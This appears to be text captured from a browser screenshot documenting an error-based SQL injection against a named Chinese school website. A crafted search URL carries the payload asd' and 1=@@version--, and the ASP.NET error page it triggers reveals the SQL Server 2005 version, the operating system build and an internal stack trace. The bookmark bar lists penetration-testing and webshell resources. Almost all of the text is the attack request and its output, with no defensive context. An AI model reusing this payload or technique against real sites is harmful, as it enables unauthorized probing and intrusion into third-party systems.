 syzx.dyedu.cn/OperationManage/BlogMoreIndex.aspx?pkId=14022&blogId=318&kw=asd%%27%20and%201=@@version--&st=1&t=1
应用 搜Md5 - So Md5 ... Asp木马,pHp木马,... shentou.org/z/ind... PKAV Platform FreeBuf.COM关注... Everything Search ... 奇云测 -- 测试你的... 移动漏洞云
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition on Windows NT 6.0 (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition on Windows NT 6.0 (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition on Windows NT 6.0 (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。]
EdJoy.BLL.Article.GetDataSetByPage(String searchStr, Int32 pageIndex, Int32 pageSize, Int32& pageCount, Int32& recordCount) +171
EdJoy.Web.Service.BlogService.GetBlogArticleSearchList(Int32 userId, Int32 pageIndex, Int32 pageSize, String kw, Int32 type, String dns, Int3
EdJoy.Web.Themes.BlogWidgets.BlogArticleSearchList.InitData() +267
EdJoy.Web.Themes.BlogWidgets.BlogArticleSearchList.Page_Load(Object sender, EventArgs e) +114